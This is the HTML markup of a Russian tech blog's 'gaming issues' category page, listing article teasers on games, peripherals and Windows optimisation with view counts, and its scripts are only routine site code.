<li id="menu-item-97668" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97668"><a href="https://pcpro100.info/category/bluetooth/">Bluetooth</a></li>
<li id="menu-item-97669" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97669"><a href="https://pcpro100.info/category/excel/">Excel</a></li>
<li id="menu-item-97670" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97670"><a href="https://pcpro100.info/category/hdd-zhestkiy-disk/">HDD (жесткий диск)</a></li>
<li id="menu-item-97671" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97671"><a href="https://pcpro100.info/category/obuchenie-office/">Office</a></li>
<li id="menu-item-97672" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97672"><a href="https://pcpro100.info/category/skype-2/">Skype</a></li>
<li id="menu-item-97673" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97673"><a href="https://pcpro100.info/category/ssd-2/">SSD</a></li>
<li id="menu-item-97674" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97674"><a href="https://pcpro100.info/category/windows-10/">Windows 10</a></li>
<li id="menu-item-97675" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97675"><a href="https://pcpro100.info/category/windows-7/">Windows 7</a></li>
<li id="menu-item-97676" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97676"><a href="https://pcpro100.info/category/windows-8/">Windows 8</a></li>
<li id="menu-item-97677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97677"><a href="https://pcpro100.info/category/word/">Word</a></li>
<li id="menu-item-97678" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97678"><a href="https://pcpro100.info/category/arhivatoryi/">Архиваторы</a></li>
<li id="menu-item-97679" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97679"><a href="https://pcpro100.info/category/virusyi/">Безопасность (вирусы)</a></li>
<li id="menu-item-97680" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97680"><a href="https://pcpro100.info/category/brauzeryi/">Браузеры</a></li>
<li id="menu-item-97681" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97681"><a href="https://pcpro100.info/category/video/">Видео и аудио</a></li>
<li id="menu-item-97682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97682"><a href="https://pcpro100.info/category/vopros-otvet/">Вопрос-ответ</a></li>
<li id="menu-item-97683" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97683"><a href="https://pcpro100.info/category/voprosyi-po-rabote/">Вопросы по работе</a></li>
<li id="menu-item-97684" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97684"><a href="https://pcpro100.info/category/vosstanovlenie-dannyih/">Восстановление данных</a></li>
<li id="menu-item-97685" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97685"><a href="https://pcpro100.info/category/drayvera/">Драйвера</a></li>
<li id="menu-item-97686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97686"><a href="https://pcpro100.info/category/zvuk-2/">Звук</a></li>
<li id="menu-item-97687" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-97687"><a href="https://pcpro100.info/category/igryi-2/" aria-current="page">Игровые проблемы</a></li>
<li id="menu-item-97688" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97688"><a href="https://pcpro100.info/category/mikrofon-2/">Микрофон</a></li>
<li id="menu-item-97689" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97689"><a href="https://pcpro100.info/category/novosti/">Новости</a></li>
<li id="menu-item-97690" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97690"><a href="https://pcpro100.info/category/noutbuk-2/">Ноутбук</a></li>
<li id="menu-item-97691" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97691"><a href="https://pcpro100.info/category/iso-2/">Образы дисков</a></li>
<li id="menu-item-97692" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97692"><a href="https://pcpro100.info/category/optimizatsiya/">Оптимизация Windows</a></li>
<li id="menu-item-97693" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97693"><a href="https://pcpro100.info/category/ochistka-kompyutera/">Очистка компьютера</a></li>
<li id="menu-item-97694" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97694"><a href="https://pcpro100.info/category/oshibki/">Ошибки</a></li>
<li id="menu-item-97695" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97695"><a href="https://pcpro100.info/category/podklyuchenie-2/">Подключение</a></li>
<li id="menu-item-97696" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97696"><a href="https://pcpro100.info/category/pc/">Поиск железа</a></li>
<li id="menu-item-97697" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97697"><a href="https://pcpro100.info/category/printeryi-i-skaneryi/">Принтеры и сканеры</a></li>
<li id="menu-item-97698" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97698"><a href="https://pcpro100.info/category/reklama-2/">Реклама</a></li>
<li id="menu-item-97699" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97699"><a href="https://pcpro100.info/category/remont-i-vosstanovlenie/">Ремонт и восстановление</a></li>
<li id="menu-item-97700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97700"><a href="https://pcpro100.info/category/routeryi/">Роутеры и Wi-Fi</a></li>
<li id="menu-item-97701" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97701"><a href="https://pcpro100.info/category/internet/">Сеть и интернет</a></li>
<li id="menu-item-97702" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97702"><a href="https://pcpro100.info/category/skrinshotyi-i-foto/">Скриншоты и фото</a></li>
<li id="menu-item-97703" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97703"><a href="https://pcpro100.info/category/smartfonyi/">Смартфоны</a></li>
<li id="menu-item-97704" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97704"><a href="https://pcpro100.info/category/testirovanie/">Тестирование</a></li>
<li id="menu-item-97705" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97705"><a href="https://pcpro100.info/category/tormoza-i-frizyi/">Тормоза и фризы</a></li>
<li id="menu-item-97706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97706"><a href="https://pcpro100.info/category/torrentyi/">Торренты</a></li>
<li id="menu-item-97707" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97707"><a href="https://pcpro100.info/category/uskorenie-2/">Ускорение</a></li>
<li id="menu-item-97708" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97708"><a href="https://pcpro100.info/category/ustanovka/">Установка Windows</a></li>
<li id="menu-item-97709" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97709"><a href="https://pcpro100.info/category/fleshka-2/">Флешка</a></li>
<li id="menu-item-97711" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97711"><a href="https://pcpro100.info/o-bloge/">О блоге</a></li>
<li id="menu-item-97710" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97710"><a href="https://pcpro100.info/reklama/">Реклама</a></li>
<li id="menu-item-97712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97712"><a href="https://pcpro100.info/cont/">Контакты</a></li>
<li class="menu-item menu-item-search"><form method="get" class="menu-search-form" action="https://pcpro100.info/"><p><input class="text" type="text" value="Поиск" name="s" id="s" onfocus="if (this.value == 'Поиск') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Поиск';}" /><input type="submit" class="my-wp-search" id="searchsubmit" value="Найти" /></p></form></li></ul></div>        		</div>
</div>
<!--Мобильное меню end -->
	<script type="text/javascript" src="https://pcpro100.info/wp-content/themes/bright_pc_grid_theme/js/menu.js"></script><section class="articles">
	<div class="container">
		
			<h1 class="base-title base-title--big articles__header">
			Игровые проблемы  	
			</h1>
						<div class="articles__grid" id="ajax_target">
						<a class="articles__item" href="https://pcpro100.info/kak-opredelit-chto-rebenok-zavisim-ot-kompyuternykh-igr/">
				<div class="articles__arrow">
					<svg>
						<use xlink:href="https://pcpro100.info/wp-content/themes/bright_pc_grid_theme/images/sprites.svg#arrow-alt-circle-right"></use>
					</svg>
				</div>
				<div class="articles__poster">
										<img class="articles__img" src="https://pcpro100.info/wp-content/uploads/2020/12/imagetools0-12-600x401.jpg" alt="Педагог рассказала, как определить, что у ребенка появилась зависимость от компьютерных игр">
					<div class="articles__date">19 Дек 2020</div>
				</div>
				<div class="articles__content">
					<div class="sublime sublime--darc sublime--mw300">
						<div class="sublime__item">
							<div class="sublime__cat articles__cat" data-trancate="16">Игровые проблемы</div>
						</div>
						<div class="sublime__item">
							<span class="sublime__icon sublime__icon--darc">
								<svg>
									<use xlink:href="https://pcpro100.info/wp-content/themes/bright_pc_grid_theme/images/sprites.svg#eye"></use>
								</svg>
							</span>
							<span>2610							</span>
						</div>
						<div class="sublime__item">
							<span class="sublime__icon sublime__icon--darc">
								<svg>
									<use xlink:href="https://pcpro100.info/wp-content/themes/bright_pc_grid_theme/images/sprites.svg#comment"></use>
								</svg>
							</span>
							<span>
								0							</span>
						</div>
					</div>
					<div class="articles__title">
						<p class="base-title base-title--small articles__title" data-trancate="60" title="Педагог рассказала, как определить, что у ребенка появилась зависимость от компьютерных игр">Педагог рассказала, как определить, что у ребенка появилась зависимость от компьютерных игр</p>
					</div>
				</div>
			</a>
						<a class="articles__item" href="https://pcpro100.info/kompyuternye-myshi-s-aliexpress-deshevle-500-rubley/">
				<div class="articles__arrow">
					<svg>
						<use xlink:href="https://pcpro100.info/wp-content/themes/bright_pc_grid_theme/images/sprites.svg#arrow-alt-circle-right"></use>
					</svg>
				</div>
				<div class="articles__poster">
										<img class="articles__img" src="https://pcpro100.info/wp-content/uploads/2020/12/imagetools4-600x500.jpg" alt="Необычные компьютерные мыши с AliExpress дешевле 500 рублей">
					<div class="articles__date">04 Дек 2020</div>
				</div>
				<div class="articles__content">
					<div class="sublime sublime--darc sublime--mw300">
						<div class="sublime__item">
							<div class="sublime__cat articles__cat" data-trancate="16">Игровые проблемы</div>
						</div>
						<div class="sublime__item">
							<span class="sublime__icon sublime__icon--darc">
								<svg>
									<use xlink:href="https://pcpro100.info/wp-content/themes/bright_pc_grid_theme/images/sprites.svg#eye"></use>
								</svg>
							</span>
							<span>3792							</span>
						</div>
						<div class="sublime__item">
							<span class="sublime__icon sublime__icon--darc">
								<svg>
									<use xlink:href="https://pcpro100.info/wp-content/themes/bright_pc_grid_theme/images/sprites.svg#comment"></use>
								</svg>
							</span>
							<span>
								0							</span>
						</div>
					</div>
					<div class="articles__title">
						<p class="base-title base-title--small articles__title" data-trancate="60" title="Необычные компьютерные мыши с AliExpress дешевле 500 рублей">Необычные компьютерные мыши с AliExpress дешевле 500 рублей</p>
					</div>
				</div>
			</a>
						<a class="articles__item" href="https://pcpro100.info/kakie-filmy-snyatye-po-igram-stoit-zhdat-v-buduschem/">
				<div class="articles__arrow">
					<svg>
						<use xlink:href="https://pcpro100.info/wp-content/themes/bright_pc_grid_theme/images/sprites.svg#arrow-alt-circle-right"></use>
					</svg>
				</div>
				<div class="articles__poster">
										<img class="articles__img" src="https://pcpro100.info/wp-content/uploads/2020/07/5-600x400.jpg" alt="Самые ожидаемые фильмы, снятые по играм">
					<div class="articles__date">24 Июл 2020</div>
				</div>
				<div class="articles__content">
					<div class="sublime sublime--darc sublime--mw300">
						<div class="sublime__item">
							<div class="sublime__cat articles__cat" data-trancate="16">Игровые проблемы</div>
						</div>
						<div class="sublime__item">
							<span class="sublime__icon sublime__icon--darc">
								<svg>
									<use xlink:href="https://pcpro100.info/wp-content/themes/bright_pc_grid_theme/images/sprites.svg#eye"></use>
								</svg>
							</span>
							<span>2979							</span>
						</div>
						<div class="sublime__item">
							<span class="sublime__icon sublime__icon--darc">
								<svg>
									<use xlink:href="https://pcpro100.info/wp-content/themes/bright_pc_grid_theme/images/sprites.svg#comment"></use>
								</svg>
							</span>
							<span>
								1							</span>
						</div>
					</div>
					<div class="articles__title">
						<p class="base-title base-title--small articles__title" data-trancate="60" title="Самые ожидаемые фильмы, снятые по играм">Самые ожидаемые фильмы, снятые по играм</p>
					</div>
				</div>
			</a>
						<a class="articles__item" href="https://pcpro100.info/igry-dlya-istinnykh-lyubiteley-khardkora/">
				<div class="articles__arrow">
					<svg>
						<use xlink:href="https://pcpro100.info/wp-content/themes/bright_pc_grid_theme/images/sprites.svg#arrow-alt-circle-right"></use>
					</svg>
				</div>
				<div class="articles__poster">
										<img class="articles__img" src="https://pcpro100.info/wp-content/uploads/2020/07/imagetools6-4-600x337.jpg" alt="Пройти через боль: самые сложные игры на компьютер">
					<div class="articles__date">24 Июл 2020</div>
				</div>
				<div class="articles__content">
					<div class="sublime sublime--darc sublime--mw300">
						<div class="sublime__item">
							<div class="sublime__cat articles__cat" data-trancate="16">Игровые проблемы</div>
						</div>
						<div class="sublime__item">
							<span class="sublime__icon sublime__icon--darc">
								<svg>
									<use xlink:href="https://pcpro100.info/wp-content/themes/bright_pc_grid_theme/images/sprites.svg#eye"></use>
								</svg>
							</span>
							<span>7546							</span>
						</div>
						<div class="sublime__item">
							<span class="sublime__icon sublime__icon--darc">
								<svg>
									<use xlink:href="https://pcpro100.info/wp-content/themes/bright_pc_grid_theme/images/sprites.svg#comment"></use>
								</svg>
							</span>
							<span>
								3							</span>
						</div>
					</div>
					<div class="articles__title">
						<p class="base-title base-title--small articles__title" data-trancate="60" title="Пройти через боль: самые сложные игры на компьютер">Пройти через боль: самые сложные игры на компьютер</p>
					</div>
				</div>
			</a>
						<a class="articles__item" href="https://pcpro100.info/kompyuternye-igry-o-vyzhivanii-v-dikoy-prirode/">
				<div class="articles__arrow">
					<svg>
						<use xlink:href="https://pcpro100.info/wp-content/themes/bright_pc_grid_theme/images/sprites.svg#arrow-alt-circle-right"></use>
					</svg>
				</div>
				<div class="articles__poster">
										<img class="articles__img" src="https://pcpro100.info/wp-content/uploads/2020/07/imagetools2-9-600x338.jpg" alt="5 игр, которые научат выживать в дикой природе">
					<div class="articles__date">23 Июл 2020</div>
				</div>
				<div class="articles__content">
					<div class="sublime sublime--darc sublime--mw300">
						<div class="sublime__item">
							<div class="sublime__cat articles__cat" data-trancate="16">Игровые проблемы</div>
						</div>
						<div class="sublime__item">
							<span class="sublime__icon sublime__icon--darc">
								<svg>
									<use xlink:href="https://pcpro100.info/wp-content/themes/bright_pc_grid_theme/images/sprites.svg#eye"></use>
								</svg>
							</span>
							<span>10587							</span>
						</div>
						<div class="sublime__item">
							<span class="sublime__icon sublime__icon--darc">
								<svg>
									<use xlink:href="https://pcpro100.info/wp-content/themes/bright_pc_grid_theme/images/sprites.svg#comment"></use>
								</svg>
							</span>
							<span>
								2							</span>
						</div>
					</div>
					<div class="articles__title">
						<p class="base-title base-title--small articles__title" data-trancate="60" title="5 игр, которые научат выживать в дикой природе">5 игр, которые научат выживать в дикой природе</p>
					</div>
				</div>
			</a>
						<a class="articles__item" href="https://pcpro100.info/kakie-igry-sposobny-vernut-v-rytsarskuyu-epokhu-srednevekovya/">
				<div class="articles__arrow">
					<svg>
						<use xlink:href="https://pcpro100.info/wp-content/themes/bright_pc_grid_theme/images/sprites.svg#arrow-alt-circle-right"></use>
					</svg>
				</div>
				<div class="articles__poster">
										<img class="articles__img" src="https://pcpro100.info/wp-content/uploads/2020/07/imagetools0-13-600x450.jpg" alt="Вернуться в Средневековье: 6 игр про рыцарскую эпоху">
					<div class="articles__date">23 Июл 2020</div>
				</div>
				<div class="articles__content">
					<div class="sublime sublime--darc sublime--mw300">
						<div class="sublime__item">
							<div class="sublime__cat articles__cat" data-trancate="16">Игровые проблемы</div>
						</div>
						<div class="sublime__item">
							<span class="sublime__icon sublime__icon--darc">
								<svg>
									<use xlink:href="https://pcpro100.info/wp-content/themes/bright_pc_grid_theme/images/sprites.svg#eye"></use>
								</svg>
							</span>
							<span>2635							</span>
						</div>
						<div class="sublime__item">
							<span class="sublime__icon sublime__icon--darc">
								<svg>
									<use xlink:href="https://pcpro100.info/wp-content/themes/bright_pc_grid_theme/images/sprites.svg#comment"></use>
								</svg>
							</span>
							<span>
								0							</span>
						</div>
					</div>
					<div class="articles__title">
						<p class="base-title base-title--small articles__title" data-trancate="60" title="Вернуться в Средневековье: 6 игр про рыцарскую эпоху">Вернуться в Средневековье: 6 игр про рыцарскую эпоху</p>
					</div>
				</div>
			</a>
						<a class="articles__item" href="https://pcpro100.info/naibolee-ozhidaemye-rossiyskie-kompyuternye-igry/">
				<div class="articles__arrow">
					<svg>
						<use xlink:href="https://pcpro100.info/wp-content/themes/bright_pc_grid_theme/images/sprites.svg#arrow-alt-circle-right"></use>
					</svg>
				</div>
				<div class="articles__poster">
										<img class="articles__img" src="https://pcpro100.info/wp-content/uploads/2020/07/imagetools0-12-600x400.jpg" alt="Наш игропром живет: самые ожидаемые российские игры">
					<div class="articles__date">22 Июл 2020</div>
				</div>
				<div class="articles__content">
					<div class="sublime sublime--darc sublime--mw300">
						<div class="sublime__item">
							<div class="sublime__cat articles__cat" data-trancate="16">Игровые проблемы</div>
						</div>
						<div class="sublime__item">
							<span class="sublime__icon sublime__icon--darc">
								<svg>
									<use xlink:href="https://pcpro100.info/wp-content/themes/bright_pc_grid_theme/images/sprites.svg#eye"></use>
								</svg>
							</span>
							<span>2478							</span>
						</div>
						<div class="sublime__item">
							<span class="sublime__icon sublime__icon--darc">
								<svg>
									<use xlink:href="https://pcpro100.info/wp-content/themes/bright_pc_grid_theme/images/sprites.svg#comment"></use>
								</svg>
							</span>
							<span>
								0							</span>
						</div>
					</div>
					<div class="articles__title">
						<p class="base-title base-title--small articles__title" data-trancate="60" title="Наш игропром живет: самые ожидаемые российские игры">Наш игропром живет: самые ожидаемые российские игры</p>
					</div>
				</div>
			</a>
						<a class="articles__item" href="https://pcpro100.info/samye-atmosfernye-igry-pro-piratov/">
				<div class="articles__arrow">
					<svg>
						<use xlink:href="https://pcpro100.info/wp-content/themes/bright_pc_grid_theme/images/sprites.svg#arrow-alt-circle-right"></use>
					</svg>
				</div>
				<div class="articles__poster">
										<img class="articles__img" src="https://pcpro100.info/wp-content/uploads/2020/07/imagetools1-13-600x286.jpg" alt="5 самых атмосферных игр про пиратов">
					<div class="articles__date">21 Июл 2020</div>
				</div>
				<div class="articles__content">
					<div class="sublime sublime--darc sublime--mw300">
						<div class="sublime__item">
							<div class="sublime__cat articles__cat" data-trancate="16">Игровые проблемы</div>
						</div>
						<div class="sublime__item">
							<span class="sublime__icon sublime__icon--darc">
								<svg>
									<use xlink:href="https://pcpro100.info/wp-content/themes/bright_pc_grid_theme/images/sprites.svg#eye"></use>
								</svg>
							</span>
							<span>2923							</span>
						</div>
						<div class="sublime__item">
							<span class="sublime__icon sublime__icon--darc">
								<svg>
									<use xlink:href="https://pcpro100.info/wp-content/themes/bright_pc_grid_theme/images/sprites.svg#comment"></use>
								</svg>
							</span>
							<span>
								0							</span>
						</div>
					</div>
					<div class="articles__title">
						<p class="base-title base-title--small articles__title" data-trancate="60" title="5 самых атмосферных игр про пиратов">5 самых атмосферных игр про пиратов</p>
					</div>
				</div>
			</a>
						

		</div>
        
            <script>
                var ajaxurl = 'https://pcpro100.info/wp-admin/admin-ajax.php';
                var true_posts = 'a:63:{s:13:"category_name";s:7:"igryi-2";s:5:"error";s:0:"";s:1:"m";s:0:"";s:1:"p";i:0;s:11:"post_parent";s:0:"";s:7:"subpost";s:0:"";s:10:"subpost_id";s:0:"";s:10:"attachment";s:0:"";s:13:"attachment_id";i:0;s:4:"name";s:0:"";s:8:"pagename";s:0:"";s:7:"page_id";i:0;s:6:"second";s:0:"";s:6:"minute";s:0:"";s:4:"hour";s:0:"";s:3:"day";i:0;s:8:"monthnum";i:0;s:4:"year";i:0;s:1:"w";i:0;s:3:"tag";s:0:"";s:3:"cat";i:86;s:6:"tag_id";s:0:"";s:6:"author";s:0:"";s:11:"author_name";s:0:"";s:4:"feed";s:0:"";s:2:"tb";s:0:"";s:5:"paged";i:0;s:8:"meta_key";s:0:"";s:10:"meta_value";s:0:"";s:7:"preview";s:0:"";s:1:"s";s:0:"";s:8:"sentence";s:0:"";s:5:"title";s:0:"";s:6:"fields";s:0:"";s:10:"menu_order";s:0:"";s:5:"embed";s:0:"";s:12:"category__in";a:0:{}s:16:"category__not_in";a:0:{}s:13:"category__and";a:0:{}s:8:"post__in";a:0:{}s:12:"post__not_in";a:0:{}s:13:"post_name__in";a:0:{}s:7:"tag__in";a:0:{}s:11:"tag__not_in";a:0:{}s:8:"tag__and";a:0:{}s:12:"tag_slug__in";a:0:{}s:13:"tag_slug__and";a:0:{}s:15:"post_parent__in";a:0:{}s:19:"post_parent__not_in";a:0:{}s:10:"author__in";a:0:{}s:14:"author__not_in";a:0:{}s:19:"ignore_sticky_posts";b:0;s:16:"suppress_filters";b:0;s:13:"cache_results";b:1;s:22:"update_post_term_cache";b:1;s:19:"lazy_load_term_meta";b:1;s:22:"update_post_meta_cache";b:1;s:9:"post_type";s:0:"";s:14:"posts_per_page";i:8;s:8:"nopaging";b:0;s:17:"comments_per_page";s:1:"5";s:13:"no_found_rows";b:0;s:5:"order";s:4:"DESC";}';
                var current_page = 1;
                var max_pages = '25';
            </script>
            <div class="articles__btn" id="true_loadmore">
                <span class="icon sublime__icon--rotate">
                    <svg>
                        <use xlink:href="https://pcpro100.info/wp-content/themes/bright_pc_grid_theme/images/sprites.svg#sync"></use>
                    </svg>
                </span>
                <span class="articles__btn-text">Показать ещё</span>
            </div>
            				</div>
</section>
<section class="two_window">
		<div class="container">
			<div class="two_window__grid">
				<div class="two_window__item">
					<h3 class="base-title base-title--big">Решение проблем</h3>
					<a class="two_window__window" href="https://pcpro100.info/optimizatsiya-windows-10/">
						<img class="two_window__poster" src="https://pcpro100.info/wp-content/themes/bright_pc_grid_theme/images/card_img1.png" alt="Оптимизация Windows 10">
						<div class="two_window__content"> 
							
							<p class="base-title base-title--small base-title--cl_white base-title--mb10">Оптимизация Windows 10</p>
							<div class="sublime">
								<div class="sublime___date sublime__item">03 Сен 2015</div>
								<div class="sublime__item">
									<span class="sublime__icon">
										<svg>
											<use xlink:href="https://pcpro100.info/wp-content/themes/bright_pc_grid_theme/images/sprites.svg#eye"></use>
										</svg>
									</span>
									<span>
										2610									</span>
								</div>
								<div class="sublime__item">
									<span class="sublime__icon">
										<svg>
											<use xlink:href="https://pcpro100.info/wp-content/themes/bright_pc_grid_theme/images/sprites.svg#comment"></use>
										</svg>
									</span>
									<span>
									0									</span>
								</div>
							</div>
						</div>
					</a>
					<div class="article two_window__articles">
												<a class="article__item article__item--jcfs" href="https://pcpro100.info/sposoby-proverki-operativnoy-pamyati-na-oshibki/">
							
							<div class="article__poster">
																<img class="article__image" src="https://pcpro100.info/wp-content/uploads/2020/08/imagetools0-30.jpg" alt="">
							</div>
							<div class="article__content">
								<p class="base-title base-title--small base-title article__title">Как проверить оперативную память на ошибки и избежать поломки компьютера</p>
								<div class="article__date">28 Авг 2020</div>
								<div class="sublime sublime--mw120">
									<div class="sublime__item">
										<span class="sublime__icon sublime__icon--darc">
											<svg>
												<use xlink:href="https://pcpro100.info/wp-content/themes/bright_pc_grid_theme/images/sprites.svg#eye"></use>
											</svg>
										</span>
										<span>29524</span>
									</div>
									<div class="sublime__item">
										<span class="sublime__icon sublime__icon--darc">
											<svg>
												<use xlink:href="https://pcpro100.info/wp-content/themes/bright_pc_grid_theme/images/sprites.svg#comment"></use>
											</svg>
										</span>
										<span>1</span>
									</div>
								</div>
							</div>
						</a>
						
													<a class="article__item article__item--jcfs" href="https://pcpro100.info/kak-uvelichit-proizvoditelnost-pk-umenshiv-nagruzku-na-protsessor/">
							
							<div class="article__poster">
																<img class="article__image" src="https://pcpro100.info/wp-content/uploads/2020/08/photo-1576849058607-da9d05480027.jpg" alt="">
							</div>
							<div class="article__content">
								<p class="base-title base-title--small base-title article__title">Увеличиваем производительность ПК: 5 способов уменьшить нагрузку на процессор</p>
								<div class="article__date">22 Авг 2020</div>
								<div class="sublime sublime--mw120">
									<div class="sublime__item">
										<span class="sublime__icon sublime__icon--darc">
											<svg>
												<use xlink:href="https://pcpro100.info/wp-content/themes/bright_pc_grid_theme/images/sprites.svg#eye"></use>
											</svg>
										</span>
										<span>31078</span>
									</div>
									<div class="sublime__item">
										<span class="sublime__icon sublime__icon--darc">
											<svg>
												<use xlink:href="https://pcpro100.info/wp-content/themes/bright_pc_grid_theme/images/sprites.svg#comment"></use>
											</svg>
										</span>
										<span>0</span>
									</div>
								</div>
							</div>
						</a>
						
													<a class="article__item article__item--jcfs" href="https://pcpro100.info/sposoby-nastroyki-avtozameny-dlya-raboty-s-dokumentami/">
							
							<div class="article__poster">
																<img class="article__image" src="https://pcpro100.info/wp-content/uploads/2020/02/imagetools0-25.jpg" alt="">
							</div>
							<div class="article__content">
								<p class="base-title base-title--small base-title article__title">Как настроить функцию автозамены в Windows 10, чтобы она помогала, а не мешала</p>
								<div class="article__date">27 Фев 2020</div>
								<div class="sublime sublime--mw120">
									<div class="sublime__item">
										<span class="sublime__icon sublime__icon--darc">
											<svg>
												<use xlink:href="https://pcpro100.info/wp-content/themes/bright_pc_grid_theme/images/sprites.svg#eye"></use>
											</svg>
										</span>
										<span>27180</span>
									</div>
									<div class="sublime__item">
										<span class="sublime__icon sublime__icon--darc">
											<svg>
												<use xlink:href="https://pcpro100.info/wp-content/themes/bright_pc_grid_theme/images/sprites.svg#comment"></use>
											</svg>
										</span>
										<span>0</span>
									</div>
								</div>
							</div>
						</a>
						
													<a class="article__item article__item--jcfs" href="https://pcpro100.info/ccleaner-kak-polzovatsya/">
							
							<div class="article__poster">
																<img class="article__image" src="https://pcpro100.info/wp-content/uploads/2018/08/post_5b69da4948f6b-170x130.jpeg" alt="">
							</div>
							<div class="article__content">
								<p class="base-title base-title--small base-title article__title">Как пользоваться программой CCleaner</p>
								<div class="article__date">09 Авг 2018</div>
								<div class="sublime sublime--mw120">
									<div class="sublime__item">
										<span class="sublime__icon sublime__icon--darc">
											<svg>
												<use xlink:href="https://pcpro100.info/wp-content/themes/bright_pc_grid_theme/images/sprites.svg#eye"></use>
											</svg>
										</span>
										<span>44212</span>
									</div>
									<div class="sublime__item">
										<span class="sublime__icon sublime__icon--darc">
											<svg>
												<use xlink:href="https://pcpro100.info/wp-content/themes/bright_pc_grid_theme/images/sprites.svg#comment"></use>
											</svg>
										</span>
										<span>2</span>
									</div>
								</div>
							</div>
						</a>
						
													<a class="article__item article__item--jcfs" href="https://pcpro100.info/programmy-dlya-uskoreniya-kompyutera-windows/">
							
							<div class="article__poster">
																<img class="article__image" src="https://pcpro100.info/wp-content/uploads/2015/01/937-170x130.jpg" alt="Изображение компьютера и инструментов">
							</div>
							<div class="article__content">
								<p class="base-title base-title--small base-title article__title">Ускорение компьютера Windows: подборка лучших программ для оптимизации и очистки</p>
								<div class="article__date">11 Июл 2017</div>
								<div class="sublime sublime--mw120">
									<div class="sublime__item">
										<span class="sublime__icon sublime__icon--darc">
											<svg>
												<use xlink:href="https://pcpro100.info/wp-content/themes/bright_pc_grid_theme/images/sprites.svg#eye"></use>
											</svg>
										</span>
										<span>58748</span>
									</div>
									<div class="sublime__item">
										<span class="sublime__icon sublime__icon--darc">
											<svg>
												<use xlink:href="https://pcpro100.info/wp-content/themes/bright_pc_grid_theme/images/sprites.svg#comment"></use>
											</svg>
										</span>
										<span>7</span>
									</div>
								</div>
							</div>
						</a>
						
																				
					</div>
				</div>
				<div class="two_window__item">
					<h3 class="base-title base-title--big">Подборки софта</h3>
					<a class="two_window__window" href="https://pcpro100.info/luchshie-brauzeryi-2017-goda/">
						<img class="two_window__poster" src="https://pcpro100.info/wp-content/themes/bright_pc_grid_theme/images/card_img2.png" alt="Рейтинг браузеров 2018 года">
						<div class="two_window__content">
							<p class="base-title base-title--small base-title--cl_white base-title--mb10">Рейтинг браузеров 2018 года</p>
							<div class="sublime">
								<div class="sublime___date sublime__item">26 Мар 2018</div>
								<div class="sublime__item">
									<span class="sublime__icon">
										<svg>
											<use xlink:href="https://pcpro100.info/wp-content/themes/bright_pc_grid_theme/images/sprites.svg#eye"></use>
										</svg>
									</span>
									<span>2610</span>
								</div>
								<div class="sublime__item">
									<span class="sublime__icon">
										<svg>
											<use xlink:href="https://pcpro100.info/wp-content/themes/bright_pc_grid_theme/images/sprites.svg#comment"></use>
										</svg>
									</span>
									<span>0</span>
								</div>
							</div>
						</div>
					</a>
					<div class="article two_window__articles">
												<a class="article__item article__item--jcfs" href="https://pcpro100.info/kakovy-osennie-obnovleniya-chrome/">
							
							<div class="article__poster">
																<img class="article__image" src="https://pcpro100.info/wp-content/uploads/2020/11/imagetools0-4.jpg" alt="">
							</div>
							<div class="article__content">
								<p class="base-title base-title--small base-title article__title">Обновления Chrome: достойны ли они нашего внимания или можно их проигнорировать</p>
								<div class="article__date">01 Дек 2020</div>
								<div class="sublime sublime--mw120">
									<div class="sublime__item">
										<span class="sublime__icon sublime__icon--darc">
											<svg>
												<use xlink:href="https://pcpro100.info/wp-content/themes/bright_pc_grid_theme/images/sprites.svg#eye"></use>
											</svg>
										</span>
										<span>22229</span>
									</div>
									<div class="sublime__item">
										<span class="sublime__icon sublime__icon--darc">
											<svg>
												<use xlink:href="https://pcpro100.info/wp-content/themes/bright_pc_grid_theme/images/sprites.svg#comment"></use>
											</svg>
										</span>
										<span>0</span>
									</div>
								</div>
							</div>
						</a>
						
													<a class="article__item article__item--jcfs" href="https://pcpro100.info/8-plaginov-s-kotorymi-polzovatsya-vkontakte-udobnee/">
							
							<div class="article__poster">
